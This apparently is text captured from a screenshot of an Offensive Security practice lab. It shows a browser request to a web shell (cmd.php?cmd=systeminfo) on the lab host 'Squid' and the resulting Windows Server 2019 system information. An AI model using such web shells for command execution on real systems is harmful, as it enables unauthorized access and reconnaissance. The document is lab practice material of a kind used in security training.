 192.168.231.189:8080/cmd.php?cmd=systeminfo
150%
Squid
Offensive Security | Labs | Practice
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Host Name: SQUID OS Name: Microsoft Windows Server 2019 Standard OS Version: 10.0.17763 N/A Build 17763 OS
Manufacturer: Microsoft Corporation OS Configuration: Standalone Server OS Build Type: Multiprocessor Free
Registered Owner: Windows User Registered Organization: Product ID: 00429-70000-00000-AA872 Original Install Date:
5/28/2021, 2:52:51 AM System Boot Time: 7/13/2022, 9:49:25 AM System Manufacturer: VMware, Inc. System Model:
VMware7,1 System Type: x64-based PC Processor(s): 1 Processor(s) Installed. [01]: AMD64 Family 23 Model 1 Stepping
2 AuthenticAMD ~3094 Mhz BIOS Version: VMware, Inc. VMW71.00V.18227214.B64.2106252220, 6/25/2021 Windows
Directory: C:\Windows System Directory: C:\Windows\system32 Boot Device: \Device\HarddiskVolume2 System Locale:
en-us;English (United States) Input Locale: en-us;English (United States) Time Zone: (UTC-08:00) Pacific Time (US &
Canada) Total Physical Memory: 2,047 MB Available Physical Memory: 954 MB Virtual Memory: Max Size: 2,431 MB
Virtual Memory: Available: 1,165 MB Virtual Memory: In Use: 1,266 MB Page File Location(s): C:\pagefile.sys Domain:
WORKGROUP Logon Server: N/A Hotfix(s): 11 Hotfix(s) Installed. [01]: KB5007295 [02]: KB4512577 [03]: KB4535680
[04]: KB4577586 [05]: KB4589208 [06]: KB5003243 [07]: KB5003711 [08]: KB5005112 [09]: KB5007206 [10]:
KB5006754 [11]: KB5005701 Network Card(s): 1 NIC(s) Installed. [01]: vmxnet3 Ethernet Adapter Connection Name:
Ethernet0 2 DHCP Enabled: No IP address(es) [01]: 192.168.231.189 Hyper-V Requirements: A hypervisor has been
detected. Features required for Hyper-V will not be displayed.